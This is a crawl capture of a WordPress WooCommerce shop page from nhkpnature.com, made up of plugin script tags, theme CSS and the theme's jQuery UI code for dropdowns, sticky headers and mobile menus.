<script type="text/javascript" src="https://nhkpnature.com/wp-content/plugins/woocommerce-products-filter/js/front.js?ver=1.2.4" id="woof_front-js"></script>
<script type="text/javascript" src="https://nhkpnature.com/wp-content/plugins/woocommerce-products-filter/js/html_types/radio.js?ver=1.2.4" id="woof_radio_html_items-js"></script>
<script type="text/javascript" src="https://nhkpnature.com/wp-content/plugins/woocommerce-products-filter/js/html_types/checkbox.js?ver=1.2.4" id="woof_checkbox_html_items-js"></script>
<script type="text/javascript" src="https://nhkpnature.com/wp-content/plugins/woocommerce-products-filter/js/html_types/select.js?ver=1.2.4" id="woof_select_html_items-js"></script>
<script type="text/javascript" src="https://nhkpnature.com/wp-content/plugins/woocommerce-products-filter/js/html_types/mselect.js?ver=1.2.4" id="woof_mselect_html_items-js"></script>
<script type="text/javascript" src="https://nhkpnature.com/wp-content/plugins/woocommerce-products-filter/js/chosen/chosen.jquery.min.js?ver=1.2.4" id="chosen-drop-down-js"></script>
<script type="text/javascript" src="https://nhkpnature.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://nhkpnature.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://nhkpnature.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://nhkpnature.com/wp-content/plugins/woocommerce/assets/js/jquery-ui-touch-punch/jquery-ui-touch-punch.min.js?ver=4.6.1" id="wc-jquery-ui-touchpunch-js"></script>
<script type="text/javascript" src="https://nhkpnature.com/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2" id="accounting-js"></script>
<script type="text/javascript" id="wc-price-slider-js-extra">
/* <![CDATA[ */
var woocommerce_price_slider_params = {"currency_format_num_decimals":"0","currency_format_symbol":"\u20b9","currency_format_decimal_sep":".","currency_format_thousand_sep":",","currency_format":"%s%v"};
/* ]]> */
</script>
<script type="text/javascript" src="https://nhkpnature.com/wp-content/plugins/woocommerce/assets/js/frontend/price-slider.min.js?ver=4.6.1" id="wc-price-slider-js"></script>
<script type="text/javascript" src="https://nhkpnature.com/wp-content/themes/diza/js/jquery.mmenu.js?ver=7.0.5" id="jquery-mmenu-js"></script>
<script type="text/javascript" src="https://nhkpnature.com/wp-content/plugins/mailchimp-for-wp/assets/js/forms.min.js?ver=4.8.1" id="mc4wp-forms-api-js"></script>
<script type="text/javascript" src="https://nhkpnature.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.0.12" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://nhkpnature.com/wp-content/plugins/elementor/assets/lib/dialog/dialog.min.js?ver=4.8.1" id="elementor-dialog-js"></script>
<script type="text/javascript" src="https://nhkpnature.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script type="text/javascript" src="https://nhkpnature.com/wp-content/plugins/elementor/assets/lib/swiper/swiper.min.js?ver=5.3.6" id="swiper-js"></script>
<script type="text/javascript" src="https://nhkpnature.com/wp-content/plugins/elementor/assets/lib/share-link/share-link.min.js?ver=3.0.12" id="share-link-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"version":"3.0.12","is_static":false,"legacyMode":{"elementWrappers":true},"urls":{"assets":"https:\/\/nhkpnature.com\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"page":[],"editorPreferences":[]},"kit":{"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":4013,"title":"Choosing%20Slot%20Machines%20That%20Pay%20Huge%20Winnings%20%E2%80%93%20NHKP%20NATURE%20PVT.%20LTD","excerpt":"","featuredImage":false}};
/* ]]> */
</script>
<script type="text/javascript" src="https://nhkpnature.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.0.12" id="elementor-frontend-js"></script>
		    <div id="tbay-cart-modal" tabindex="-1" role="dialog" aria-hidden="true">
		        <div class="modal-dialog modal-lg">
		            <div class="modal-content">
		                <div class="modal-body">
		                    <div class="modal-body-content"></div>
		                </div>
		            </div>
		        </div>
		    </div>
		    
                <style type="text/css">
        
        


        

                    /***** START: hiding submit button of the price slider ******/
                    .woof_price_search_container .price_slider_amount button.button{
                        display: none;
                    }

                    .woof_price_search_container .price_slider_amount .price_label{
                        text-align: left !important;
                    }

                    .woof .widget_price_filter .price_slider_amount .button {
                        float: left;
                    }

                    /***** END: hiding submit button of the price slider ******/


                    



                        .woof_edit_view{
                    display: none;
                }
        
        </style>
        

        
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://nhkpnature.com/wp-content/themes/diza/css/skins/care/type.css?ver=1.0
body_size: 1821
content:
@charset "UTF-8";.clearfix::after{display:block;clear:both;content:""}.pull-right{float:right !important}.pull-left{float:left !important}.hide{display:none !important}.show{display:block !important}.invisible{visibility:hidden}.text-hide{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}.hidden{display:none !important}.affix{position:fixed}.has-after{position:relative}.has-after:after{background-color:#9bc33b;content:"";height:1px;left:0;opacity:0;filter:alpha(opacity=0);pointer-events:none;position:absolute;top:100%;right:auto;-webkit-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0);-webkit-transition:all .15s cubic-bezier(0.39,0.575,0.565,1);-o-transition:all .15s cubic-bezier(0.39,0.575,0.565,1);transition:all .15s cubic-bezier(0.39,0.575,0.565,1);transition-property:opacity,transform;width:100%}
.has-after:hover{color:#9bc33b}.has-after:hover:after{opacity:1;filter:alpha(opacity=100);transition-delay:.1s;transition-duration:.15s;-webkit-transform:translateY(-2px);-ms-transform:translateY(-2px);-o-transform:translateY(-2px);transform:translateY(-2px)}.btn-theme{border:0;padding:0 15px;font-weight:bold;line-height:40px;font-size:16px;background:#9bc33b;color:#fff;border-radius:4px;-webkit-border-radius:4px;-moz-border-radius:4px;-ms-border-radius:4px;-o-border-radius:4px;-webkit-transition:.4s;-o-transition:.4s;transition:.4s;display:inline-block;letter-spacing:0;text-align:center;font-family:"Nunito Sans",sans-serif}
.btn-theme:hover,.btn-theme:focus{background:#52d5e6}.btn-theme:hover,.btn-theme:focus,.btn-theme:active:hover{outline:0;color:#fff}.btn-theme i{margin-right:7px;margin-left:0;font-size:18px;display:inline-block;vertical-align:middle}button.btn-close{position:absolute;top:-21px;right:-35px;left:auto;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;justify-content:center;width:25px;height:25px;opacity:1;filter:alpha(opacity=100);text-align:center;padding:0;z-index:1111;color:#fff}
button.btn-close i{font-size:29px;font-weight:400;line-height:23px;width:25px;display:inline-block}button.btn-close:hover{opacity:1;filter:alpha(opacity=100);color:#9bc33b}@media(min-width:1200px){.container{width:1200px;max-width:1200px}}.new-input{display:none}.new-input+span,.new-input+label{display:table}.new-input+span:before,.new-input+label:before{content:"";speak:none;font-style:normal;font-weight:normal;font-family:"tb-icon"}.new-input+span:before,.new-input+label:before{background:#fff;color:#9bc33b;width:17px;line-height:15px;border-radius:3px;-webkit-border-radius:3px;-moz-border-radius:3px;-ms-border-radius:3px;-o-border-radius:3px;text-align:center;border:1px solid #e0e6ea;font-weight:bold;display:inline-block;margin-right:10px;margin-left:0;font-size:0;vertical-align:text-top;-webkit-transition:.3s;-o-transition:.3s;transition:.3s;cursor:pointer}
.new-input:checked+span:before,.new-input:checked+label:before{font-size:12px;background:#9bc33b;color:#fff;border-color:#9bc33b}.title-base{font-size:20px;line-height:22px;font-weight:bold;margin:0;color:#0b132b}@media(max-width:399px){.title-base{line-height:26px}}.icon-nunbering .elementor-row{counter-reset:number}.icon-nunbering .elementor-row>div{counter-increment:number}.icon-nunbering .elementor-row>div .elementor-widget-wrap>div:nth-child(1) .elementor-widget-container{position:relative}.icon-nunbering .elementor-row>div .elementor-widget-wrap>div:nth-child(1) .elementor-widget-container:before{content:counter(number) " ";position:absolute;left:12px;background:#e9f7b5;border:1px solid #e0e6ea;border-radius:50%;-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;width:40px;height:40px;line-height:40px;font-size:18px;text-align:center;color:#9bc33b;top:12px}
.icon-nunbering .elementor-row>div .elementor-icon-wrapper{display:flex;justify-content:center;align-items:center}.product-count-down .product-block.v1 .block-inner{padding-bottom:5px}.product-block.v1 .time{margin-bottom:32px}.heading-tbay-title{font-size:30px;line-height:38px}.heading-tbay-title .subtitle{font-size:14px;line-height:20px;padding-top:0;padding-bottom:11px}.tbay-custom-language li:hover .select-button:after,.woocommerce-currency-switcher-form .SumoSelect>.CaptionCont:hover label i:after{color:inherit}
@media(min-width:768px){div.product-block.v1 .block-inner{padding:23px;padding-bottom:4px}.products-list>.row>div:hover+div:before,.products-list>.row>div+div:hover:before{background:#eaeaea}.wishlist_table.mobile.shop_table.cart{margin:40px -15px}ul.wishlist_table.mobile li{border:0;margin-bottom:30px}ul.wishlist_table.mobile li>div{padding:0 15px}ul.wishlist_table.mobile li:before{height:0}ul.wishlist_table.mobile li:after{border:1px solid #ddd;top:0;left:15px;right:15px;bottom:0;position:absolute;content:"";z-index:1;pointer-events:none;background:transparent;width:calc(100% - 30px);height:100%}
.product-count-down .product-block{padding:0}}@media(min-width:992px){.post.item-post{display:flex;align-items:center;justify-content:space-between}.post.item-post>figure.entry-thumb{margin:0;max-width:45%}.post.item-post>figure.entry-thumb img{border-radius:5px;-webkit-border-radius:5px;-moz-border-radius:5px;-ms-border-radius:5px;-o-border-radius:5px}.post.item-post .entry-header{margin:0 0 0 20px}}.woocommerce table.wishlist_table.shop_table>tbody{margin:0 -15px}.woocommerce table.wishlist_table.shop_table tr{border:0;padding:0 15px}
.woocommerce table.wishlist_table.shop_table tr:before{height:0}.woocommerce table.wishlist_table.shop_table tr:after{border:1px solid #e0e6ea;top:0;left:15px;right:15px;bottom:0;position:absolute;content:"";z-index:1;pointer-events:none;background:transparent;width:calc(100% - 30px);height:100%}.elementor-product-vertical-v1 .tbay-element[class*="tbay-element-product"] .row>div{margin-bottom:0}.elementor-product-vertical-v1 .tbay-element[class*="tbay-element-product"] .slick-list{margin:0}
.cross-sells .owl-carousel{margin-left:-15px;margin-right:-15px}.cross-sells .product-block{border:1px solid #e0e6ea}body .singular-shop div.product .tbay-wishlist a,body .singular-shop div.product .tbay-compare a{color:#6a7180}body .singular-shop div.product .tbay-wishlist a:hover,body .singular-shop div.product .tbay-compare a:hover{color:#9bc33b}.display-products.products{padding:0}.display-products.products>.row{margin:0 -15px}.display-products.products>.row>div{padding:0 15px;margin-bottom:30px}
.display-products.products>.row>div .product-block.v1{border:1px solid #e0e6ea}.display-products.products.products-list{padding:15px}.tbay-element[class*="tbay-element-product"] .slick-slider .slick-dots{padding:0 !important}.tbay-element[class*="tbay-element-product"] .row{margin:0 -15px}.tbay-element[class*="tbay-element-product"] .row>div{padding:0 15px;margin-bottom:30px}.tbay-element[class*="tbay-element-product"] .owl-carousel:not(.slick-slider){margin:0 -15px}.tbay-element[class*="tbay-element-product"] .owl-carousel:not(.slick-slider)[data-items] div.item{margin-bottom:30px !important}
.tbay-element[class*="tbay-element-product"] .product-block{border:1px solid #e0e6ea}.tbay-element[class*="tbay-element-product"] .slick-list{margin:0 -15px}.tbay-element[class*="tbay-element-product"] .slick-list .item .product-block{border:1px solid #e0e6ea;margin-bottom:30px}.tbay-element[class*="tbay-element-product"] .rows-2 .slick-slide>div,.tbay-element[class*="tbay-element-product"] .rows-3 .slick-slide>div{margin:0 -15px}.tbay-element[class*="tbay-element-product"] .rows-2 .slick-slide>div>.item,.tbay-element[class*="tbay-element-product"] .rows-3 .slick-slide>div>.item{padding:0 15px;margin-bottom:15px}
.tbay-element[class*="tbay-element-product"] .rows-2 .slick-slide>div>.item .product-block,.tbay-element[class*="tbay-element-product"] .rows-3 .slick-slide>div>.item .product-block{margin:0}@media(max-width:767px){.tbay-element[class*="tbay-element-product"] .owl-carousel:not(.slick-slider){margin:0 -8px}.tbay-element[class*="tbay-element-product"] .owl-carousel:not(.slick-slider)[data-items] div.item{margin-bottom:15px !important}.tbay-element[class*="tbay-element-product"] .slick-list{margin:0 -8px}
.tbay-element[class*="tbay-element-product"] .slick-slider .slick-dots{padding:0 !important}.tbay-element[class*="tbay-element-product"] .row{margin:0 -8px}.tbay-element[class*="tbay-element-product"] .row>div{padding:0 8px;margin-bottom:15px}.tbay-element[class*="tbay-element-product"] .owl-carousel:not(.slick-slider){margin:0 -8px}.tbay-element[class*="tbay-element-product"] .owl-carousel:not(.slick-slider)[data-items] div.item{margin-bottom:15px !important}.tbay-element[class*="tbay-element-product"] .product-block{border:1px solid #e0e6ea}
.tbay-element[class*="tbay-element-product"] .slick-list{margin:0 -8px}.tbay-element[class*="tbay-element-product"] .slick-list .item .product-block{border:1px solid #e0e6ea;margin-bottom:15px}.tbay-element[class*="tbay-element-product"] .rows-2 .slick-slide>div,.tbay-element[class*="tbay-element-product"] .rows-3 .slick-slide>div{margin:0 -8px}.tbay-element[class*="tbay-element-product"] .rows-2 .slick-slide>div>.item,.tbay-element[class*="tbay-element-product"] .rows-3 .slick-slide>div>.item{padding:0 8px;margin-bottom:8px}
.tbay-element[class*="tbay-element-product"] .rows-2 .slick-slide>div>.item .product-block,.tbay-element[class*="tbay-element-product"] .rows-3 .slick-slide>div>.item .product-block{margin:0}.product-block div.button-wishlist .yith-wcwl-wishlistexistsbrowse a i,.product-block div.button-wishlist .yith-wcwl-wishlistaddedbrowse a i{color:#9bc33b}.products-list .product-block .button-wishlist .yith-wcwl-add-button a i{color:#6a7180}.products-list .product-block .group-buttons>div.button-wishlist a{background-color:transparent}
.products-list .product-block .group-buttons>div.button-wishlist .yith-wcwl-wishlistexistsbrowse a,.products-list .product-block .group-buttons>div.button-wishlist .yith-wcwl-wishlistaddedbrowse a{background-color:transparent}.display-products.products{padding:0}.display-products.products>.row{margin:0 -8px}.display-products.products>.row>div{padding:0 8px;margin-bottom:15px}.display-products.products>.row>div .product-block.v1{border:1px solid #e0e6ea}}

--- FILE ---
content_type: text/css
request_url: https://nhkpnature.com/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/css/font.css?ver=2.12.1
body_size: 67
content:
@font-face{font-family:ccw;src:url(../fonts/ccw.eot);src:url(../fonts/ccw.eot#iefix) format('embedded-opentype'),url(../fonts/ccw.ttf) format('truetype'),url(../fonts/ccw.woff) format('woff'),url(../fonts/ccw.svg#ccw) format('svg');font-weight:400;font-style:normal}.ctc-icon{font-family:ccw!important;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.ctc-icon-whatsapp2:before{content:"\E902"}.ctc-icon-whatsapp:before{content:"\ea93"}

--- FILE ---
content_type: application/x-javascript
request_url: https://nhkpnature.com/wp-content/themes/diza/js/functions.js?ver=1.0
body_size: 7239
content:
'use strict';

/**
 * @preserve
 * Project: Bootstrap Hover Dropdown
 * Author: Cameron Spear
 * Version: v2.2.1
 * Contributors: Mattia Larentis
 * Dependencies: Bootstrap's Dropdown plugin, jQuery
 * Description: A simple plugin to enable Bootstrap dropdowns to active on hover and provide a nice user experience.
 * License: MIT
 * Homepage: http://cameronspear.com/blog/bootstrap-dropdown-on-hover-plugin/
 */
(function ($, window, undefined$1) {
    var $allDropdowns = $();
    $.fn.dropdownHover = function (options) {
        if('ontouchstart' in document) return this;
        $allDropdowns = $allDropdowns.add(this.parent());
        return this.each(function () {
            var $this = $(this),
                $parent = $this.parent(),
                defaults = {
                    delay: 500,
                    hoverDelay: 0,
                    instantlyCloseOthers: true
                },
                data = {
                    delay: $(this).data('delay'),
                    hoverDelay: $(this).data('hover-delay'),
                    instantlyCloseOthers: $(this).data('close-others')
                },
                showEvent   = 'show.bs.dropdown',
                hideEvent   = 'hide.bs.dropdown',
                settings = $.extend(true, {}, defaults, options, data),
                timeout, timeoutHover;
            $parent.hover(function (event) {
                if(!$parent.hasClass('open') && !$this.is(event.target)) {
                    return true;
                }
                openDropdown(event);
            }, function () {
                window.clearTimeout(timeoutHover);
                timeout = window.setTimeout(function () {
                    $this.attr('aria-expanded', 'false');
                    $parent.removeClass('open');
                    $this.trigger(hideEvent);
                }, settings.delay);
            });
            $this.hover(function (event) {
                if(!$parent.hasClass('open') && !$parent.is(event.target)) {
                    return true;
                }
                openDropdown(event);
            });
            $parent.find('.dropdown-submenu').each(function (){
                var $this = $(this);
                var subTimeout;
                $this.hover(function () {
                    window.clearTimeout(subTimeout);
                    $this.children('.dropdown-menu').show();
                    $this.siblings().children('.dropdown-menu').hide();
                }, function () {
                    var $submenu = $this.children('.dropdown-menu');
                    subTimeout = window.setTimeout(function () {
                        $submenu.hide();
                    }, settings.delay);
                });
            });
            function openDropdown(event) {
                if($this.parents(".navbar").find(".navbar-toggle").is(":visible")) {
                    return;
                }
                window.clearTimeout(timeout);
                window.clearTimeout(timeoutHover);
                timeoutHover = window.setTimeout(function () {
                    $allDropdowns.find(':focus').blur();
                    if(settings.instantlyCloseOthers === true)
                        $allDropdowns.removeClass('open');
                    window.clearTimeout(timeoutHover);
                    $this.attr('aria-expanded', 'true');
                    $parent.addClass('open');
                    $this.trigger(showEvent);
                }, settings.hoverDelay);
            }
        });
    };
    $(document).ready(function () {
        $('[data-hover="dropdown"]').dropdownHover();
    });
})(jQuery, window);

class StickyHeader {
  constructor() {
    let _this = this;

    this.$tbayHeader = $('.tbay_header-template');
    this.$tbayHeaderMain = $('.tbay_header-template .header-main');

    if (this.$tbayHeader.hasClass('main-sticky-header') && this.$tbayHeaderMain.length > 0) {
      this._initStickyHeader();
    }

    $('.search-min-wrapper .btn-search-min').click(this._onClickSeachMin);
    $('.tbay-search-form .overlay-box').click(this._onClickOverLayBox);
    this._intSearchOffcanvas;
    let sticky_header = $('.element-sticky-header');

    if (sticky_header.length > 0) {
      _this._initELementStickyheader(sticky_header);
    }
  }

  _initStickyHeader() {
    var _this = this;

    var tbay_width = $(window).width();

    var header_height = _this.$tbayHeader.outerHeight();

    var headerMain_height = _this.$tbayHeaderMain.outerHeight();

    var admin_height = $('#wpadminbar').length > 0 ? $('#wpadminbar').outerHeight() : 0;

    var sticky = _this.$tbayHeaderMain.offset().top;

    if (tbay_width >= 1024) {
      if (sticky == 0 || sticky == admin_height) {
        if (_this.$tbayHeader.hasClass('sticky-header')) return;

        _this._stickyHeaderOnDesktop(headerMain_height, sticky, admin_height);

        _this.$tbayHeaderMain.addClass('sticky-1');

        $(window).scroll(function () {
          if ($(this).scrollTop() > header_height) {
            _this.$tbayHeaderMain.addClass('sticky-box');
          } else {
            _this.$tbayHeaderMain.removeClass('sticky-box');
          }
        });
      } else {
        $(window).scroll(function () {
          if (!_this.$tbayHeader.hasClass('main-sticky-header')) return;

          if ($(this).scrollTop() > sticky - admin_height) {
            if (_this.$tbayHeader.hasClass('sticky-header')) return;

            _this._stickyHeaderOnDesktop(headerMain_height, sticky, admin_height);
          } else {
            _this.$tbayHeaderMain.css("top", 0).css("position", "relative").removeClass('sticky-header').parent().css('padding-top', 0);

            _this.$tbayHeaderMain.prev().css('margin-bottom', 0);
          }
        });
      }
    }
  }

  _stickyHeaderOnDesktop(headerMain_height, sticky, admin_height) {
    this.$tbayHeaderMain.addClass('sticky-header').css("top", admin_height).css("position", "fixed");

    if (sticky == 0 || sticky == admin_height) {
      this.$tbayHeaderMain.parent().css('padding-top', headerMain_height);
    } else {
      this.$tbayHeaderMain.prev().css('margin-bottom', headerMain_height);
    }
  }

  _onClickSeachMin() {
    $('.tbay-search-form.tbay-search-min form').toggleClass('show');
    $(this).toggleClass('active');
  }

  _onClickOverLayBox() {
    $('.search-min-wrapper .btn-search-min').removeClass('active');
    $('.tbay-search-form.tbay-search-min form').removeClass('show');
  }

  _intSearchOffcanvas() {
    if ($('#tbay-offcanvas-main').length === 0) return;
    $('[data-toggle="offcanvas-main-search"]').on('click', function () {
      $('#wrapper-container').toggleClass('show');
      $('#tbay-offcanvas-main').toggleClass('show');
    });
    var $box_totop = $('#tbay-offcanvas-main, .search');
    $(window).on("click.Bst", function (event) {
      if ($box_totop.has(event.target).length == 0 && !$box_totop.is(event.target)) {
        $('#wrapper-container').removeClass('show');
        $('#tbay-offcanvas-main').removeClass('show');
      }
    });
  }

  _initELementStickyheader(elements) {
    var el = elements.first();

    let _this = this;

    var scroll = false;
    if (el.parents('.tbay_header-template').length === 0) return;
    var adminbar = $('#wpadminbar').length > 0 ? $('#wpadminbar').outerHeight() : 0,
        sticky = el.offset().top - $(window).scrollTop() - adminbar;

    _this._initELementStickyheaderContent(sticky, elements, el, adminbar, scroll);

    $(window).scroll(function () {
      scroll = true;

      _this._initELementStickyheaderContent(sticky, elements, el, adminbar, scroll);
    });
  }

  _initELementStickyheaderContent(sticky, elements, el, adminbar, scroll) {
    if ($(window).scrollTop() < sticky || $(window).scrollTop() === 0 && scroll) {
      el.css('top', '');

      if (sticky === 0) {
        elements.last().next().css('padding-top', '');
      } else {
        el.prev().css('margin-bottom', '');
      }

      el.parent().css('padding-top', '');
      elements.each(function () {
        $(this).removeClass("sticky");

        if ($(this).prev('.element-sticky-header').length > 0) {
          $(this).css('top', '');
        }
      });
    } else {
      var sum = 0;
      elements.each(function () {
        if ($(this).parents('.element-sticky-header').length > 0) return;
        sum += $(this).outerHeight();
        $(this).addClass("sticky");

        if ($(this).prevAll('.element-sticky-header').length > 0) {
          let total = 0;
          $(this).prevAll('.element-sticky-header').each(function () {
            total += $(this).outerHeight();
          });
          $(this).css('top', total + adminbar);
        }
      });
      el.css('top', adminbar);

      if (sticky === 0) {
        el.addClass("sticky");
        el.parent().css('padding-top', sum);
      } else {
        el.prev().css('margin-bottom', sum);
      }
    }
  }

}

const TREE_VIEW_OPTION_MEGA_MENU = {
  animated: 300,
  collapsed: true,
  unique: true,
  persist: "location"
};
const TREE_VIEW_OPTION_MOBILE_MENU = {
  animated: 300,
  collapsed: true,
  unique: true,
  hover: false
};

(function ($) {
  $.extend($.fn, {
    swapClass: function (c1, c2) {
      var c1Elements = this.filter('.' + c1);
      this.filter('.' + c2).removeClass(c2).addClass(c1);
      c1Elements.removeClass(c1).addClass(c2);
      return this;
    },
    replaceClass: function (c1, c2) {
      return this.filter('.' + c1).removeClass(c1).addClass(c2).end();
    },
    hoverClass: function (className) {
      className = className || "hover";
      return this.hover(function () {
        $(this).addClass(className);
      }, function () {
        $(this).removeClass(className);
      });
    },
    heightToggle: function (animated, callback) {
      animated ? this.animate({
        height: "toggle"
      }, animated, callback) : this.each(function () {
        jQuery(this)[jQuery(this).is(":hidden") ? "show" : "hide"]();
        if (callback) callback.apply(this, arguments);
      });
    },
    heightHide: function (animated, callback) {
      if (animated) {
        this.animate({
          height: "hide"
        }, animated, callback);
      } else {
        this.hide();
        if (callback) this.each(callback);
      }
    },
    prepareBranches: function (settings) {
      if (!settings.prerendered) {
        this.filter(":last-child:not(ul)").addClass(CLASSES.last);
        this.filter((settings.collapsed ? "" : "." + CLASSES.closed) + ":not(." + CLASSES.open + ")").find(">ul").hide();
      }

      return this.filter(":has(>ul),:has(>.dropdown-menu)");
    },
    applyClasses: function (settings, toggler) {
      this.filter(":has(>ul):not(:has(>a))").find(">span").click(function (event) {
        toggler.apply($(this).next());
      }).add($("a", this)).hoverClass();

      if (!settings.prerendered) {
        this.filter(":has(>ul:hidden),:has(>.dropdown-menu:hidden)").addClass(CLASSES.expandable).replaceClass(CLASSES.last, CLASSES.lastExpandable);
        this.not(":has(>ul:hidden),:has(>.dropdown-menu:hidden)").addClass(CLASSES.collapsable).replaceClass(CLASSES.last, CLASSES.lastCollapsable);
        this.prepend("<div class=\"" + CLASSES.hitarea + "\"/>").find("div." + CLASSES.hitarea).each(function () {
          var classes = "";
          $.each($(this).parent().attr("class").split(" "), function () {
            classes += this + "-hitarea ";
          });
          $(this).addClass(classes);
        });
      }

      this.find("div." + CLASSES.hitarea).click(toggler);
    },
    treeview: function (settings) {
      settings = $.extend({
        cookieId: "treeview"
      }, settings);

      if (settings.add) {
        return this.trigger("add", [settings.add]);
      }

      if (settings.toggle) {
        var callback = settings.toggle;

        settings.toggle = function () {
          return callback.apply($(this).parent()[0], arguments);
        };
      }

      function treeController(tree, control) {
        function handler(filter) {
          return function () {
            toggler.apply($("div." + CLASSES.hitarea, tree).filter(function () {
              return filter ? $(this).parent("." + filter).length : true;
            }));
            return false;
          };
        }

        $("a:eq(0)", control).click(handler(CLASSES.collapsable));
        $("a:eq(1)", control).click(handler(CLASSES.expandable));
        $("a:eq(2)", control).click(handler());
      }

      function toggler() {
        $(this).parent().find(">.hitarea").swapClass(CLASSES.collapsableHitarea, CLASSES.expandableHitarea).swapClass(CLASSES.lastCollapsableHitarea, CLASSES.lastExpandableHitarea).end().swapClass(CLASSES.collapsable, CLASSES.expandable).swapClass(CLASSES.lastCollapsable, CLASSES.lastExpandable).find(">ul,>.dropdown-menu").heightToggle(settings.animated, settings.toggle);

        if (settings.unique) {
          $(this).parent().siblings().find(">.hitarea").replaceClass(CLASSES.collapsableHitarea, CLASSES.expandableHitarea).replaceClass(CLASSES.lastCollapsableHitarea, CLASSES.lastExpandableHitarea).end().replaceClass(CLASSES.collapsable, CLASSES.expandable).replaceClass(CLASSES.lastCollapsable, CLASSES.lastExpandable).find(">ul,>.dropdown-menu").heightHide(settings.animated, settings.toggle);
        }
      }

      function serialize() {

        var data = [];
        branches.each(function (i, e) {
          data[i] = $(e).is(":has(>ul:visible)") ? 1 : 0;
        });
        $.cookie(settings.cookieId, data.join(""));
      }

      function deserialize() {
        var stored = $.cookie(settings.cookieId);

        if (stored) {
          var data = stored.split("");
          branches.each(function (i, e) {
            $(e).find(">ul")[parseInt(data[i]) ? "show" : "hide"]();
          });
        }
      }

      this.addClass("treeview");
      var branches = this.find("li").prepareBranches(settings);

      switch (settings.persist) {
        case "cookie":
          var toggleCallback = settings.toggle;

          settings.toggle = function () {
            serialize();

            if (toggleCallback) {
              toggleCallback.apply(this, arguments);
            }
          };

          deserialize();
          break;

        case "location":
          var current = this.find("a").filter(function () {
            return this.href.toLowerCase() == location.href.toLowerCase();
          });

          if (current.length) {
            current.addClass("selected").parents("ul, li").add(current.next()).show();
          }

          break;
      }

      branches.applyClasses(settings, toggler);

      if (settings.control) {
        treeController(this, settings.control);
        $(settings.control).show();
      }

      return this.bind("add", function (event, branches) {
        $(branches).prev().removeClass(CLASSES.last).removeClass(CLASSES.lastCollapsable).removeClass(CLASSES.lastExpandable).find(">.hitarea").removeClass(CLASSES.lastCollapsableHitarea).removeClass(CLASSES.lastExpandableHitarea);
        $(branches).find("li").andSelf().prepareBranches(settings).applyClasses(settings, toggler);
      });
    }
  });
  var CLASSES = $.fn.treeview.classes = {
    open: "open",
    closed: "closed",
    expandable: "expandable",
    expandableHitarea: "expandable-hitarea",
    lastExpandableHitarea: "lastExpandable-hitarea",
    collapsable: "collapsable",
    collapsableHitarea: "collapsable-hitarea",
    lastCollapsableHitarea: "lastCollapsable-hitarea",
    lastCollapsable: "lastCollapsable",
    lastExpandable: "lastExpandable",
    last: "last",
    hitarea: "hitarea"
  };
  $.fn.Treeview = $.fn.treeview;
})(jQuery);

class Mobile {
  constructor() {
    this._mobileMenu();

    this._SearchFocusActive();

    this._SearchOnClickSearchHeader();

    this._PopupLoginMobile();

    this._Select_change_form();

    this._FastClicker();

    this._topBarDevice();

    $(window).scroll(() => {
      this._topBarDevice();
    });
  }

  _topBarDevice() {
    var scroll = $(window).scrollTop();
    var objectSelect = $(".topbar-device-mobile").height();
    var scrollmobile = $(window).scrollTop();
    $(".topbar-device-mobile").toggleClass("active", scroll <= objectSelect);
    $("#tbay-mobile-menu").toggleClass("offsetop", scrollmobile == 0);
  }

  _mobileMenu() {
    $('[data-toggle="offcanvas"], .btn-offcanvas').click(function () {
      $('#wrapper-container').toggleClass('active');
      $('#tbay-mobile-menu').toggleClass('active');
    });
    $("#main-mobile-menu .caret").click(function () {
      $("#main-mobile-menu .dropdown").removeClass('open');
      $(event.target).parent().addClass('open');
    });
  }

  _SearchFocusActive() {
    let search_mobile = $('.tbay-search-mobile .tbay-search');
    let search_cancel = $('.tbay-search-mobile .button-search-cancel');
    search_mobile.focusin(function () {
      $(search_mobile.parents('#tbay-mobile-menu-navbar')).addClass('search-mobile-focus');
      search_mobile.parent().find('.button-search-cancel').addClass('cancel-active');
    });
    search_cancel.on("click", function () {
      $(search_cancel.parents('#tbay-mobile-menu-navbar')).removeClass('search-mobile-focus');
      search_cancel.removeClass('cancel-active');
    });
  }

  _SearchOnClickSearchHeader() {
    let search_mobile = $('.search-device .search-icon');
    let search_cancel = $('.search-device .button-search-cancel');
    search_mobile.on("click", function () {
      $(search_mobile.parent()).addClass('active-search-mobile');
      $(search_mobile.parents('.topbar-device-mobile')).addClass('active-search');
    });
    search_cancel.on("click", function () {
      $(search_cancel.parents('.search-device')).removeClass('active-search-mobile');
      $(search_mobile.parents('.topbar-device-mobile')).removeClass('active-search');
